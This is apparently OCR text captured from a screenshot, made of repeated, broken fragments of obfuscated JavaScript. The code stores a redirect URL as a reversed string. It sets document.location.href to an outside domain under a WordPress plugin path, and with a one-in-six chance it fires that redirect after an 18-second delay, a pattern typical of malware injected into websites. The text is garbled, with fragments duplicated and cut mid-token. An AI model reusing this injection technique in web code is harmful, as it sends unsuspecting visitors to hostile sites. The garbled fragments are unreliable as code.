
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3)
{var delay = 18000;setTimeout($mkD(0), delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-